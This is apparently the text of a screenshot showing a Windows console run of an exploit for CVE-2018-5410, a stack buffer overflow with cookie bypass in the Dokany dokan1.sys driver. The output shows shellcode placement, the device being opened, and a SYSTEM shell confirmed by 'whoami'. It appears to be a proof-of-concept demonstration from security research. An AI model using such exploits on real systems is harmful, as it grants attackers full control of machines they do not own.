 C:\Windows\system32\cmd.exe - cve-2018-5410.exe
C:\Users\user2\Desktop>cve-2018-5410.exe
Dokany (dokan1.sys) Stack-based Buffer Overflow Cookie Bypass EoP Exploit
Tested on 32bit Windows 7
[i] Size of shellcode 68 bytes
[i] Shellcode located at address 0x00050000
[i] Size of total input buffer being sent 896 bytes
[+] Open \\.\Dokan_1 device successful
[~] Press any key to continue . . .
[*] Spawning SYSTEM Shell
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\user2\Desktop>whoami
nt authority\system
C:\Users\user2\Desktop>_